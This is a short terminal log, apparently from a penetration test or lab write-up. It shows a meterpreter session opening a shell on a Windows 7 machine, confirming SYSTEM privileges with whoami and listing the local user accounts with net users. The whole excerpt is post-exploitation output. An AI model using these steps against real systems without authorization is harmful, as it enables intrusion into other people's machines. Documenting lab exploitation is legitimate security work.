 meterpreter > shell
Process 2468 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net users
net users
User accounts for \\
Administrator            Guest                    mario
The command completed with one or more errors.